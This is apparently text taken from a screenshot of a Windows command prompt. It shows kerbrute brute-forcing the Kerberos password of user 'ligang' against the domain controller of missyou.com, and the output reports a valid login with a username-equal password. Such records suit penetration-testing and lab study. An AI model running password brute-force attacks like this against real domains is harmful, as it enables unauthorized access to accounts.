 C:\Users\Administrator\Desktop>kerbrute_windows_amd64.exe bruteuser --dc dc.missyou.com -d missyou.com -o results.txt pa
sswords.txt ligang
kerbrute
Version: v1.0.3 (9dad6e1) - 03/06/23 - Ronnie Flathers @ropnop
2023/03/06 17:15:44 >  Using KDC(s):
2023/03/06 17:15:44 >   dc.missyou.com:88
2023/03/06 17:15:44 >  [+] VALID LOGIN:  ligang@missyou.com:ligang
2023/03/06 17:15:49 >  Done! Tested 22 logins (1 successes) in 5.027 seconds